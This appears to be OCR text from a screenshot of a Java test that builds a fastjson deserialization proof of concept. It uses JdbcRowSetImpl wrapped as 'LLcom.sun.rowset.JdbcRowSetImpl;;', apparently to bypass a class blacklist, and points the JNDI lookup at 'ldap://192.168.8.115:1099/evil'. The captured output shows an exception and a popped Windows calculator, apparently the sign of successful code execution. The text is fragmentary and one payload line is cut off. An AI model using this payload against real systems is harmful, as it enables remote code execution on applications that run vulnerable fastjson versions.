 36 @Test
37 public void TestJdbcRowsetImple() {
38 //final String clazz = "com.sun.rowset.JdbcRowSetImpl"; //
39 //final String clazz = "Lcom.sun.rowset.JdbcRowSetImpl;";
40 final String clazz = "LLcom.sun.rowset.JdbcRowSetImpl;;";
41 final String addr = "ldap://192.168.8.115:1099/evil";
42
43
44 String poc = "{\"@type\":\"" +clazz +"\","+
45 "\"dataSourceName\":\"" + addr + "\"," +
46 "\"autoCommit\":true" +
TestPoc > TestJdbcRowsetImple()
Tests failed: 1 of 1 test – 294 ms
"D:\Program Files\Java\jdk1.8.0_181\bin\java.exe" ...
{"@type":"LLcom.sun.rowset.JdbcRowSetImpl;;","dataSourceName":"ldap://1
e}
com.alibaba.fastjson.JSONException: set property error, autoCommit
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×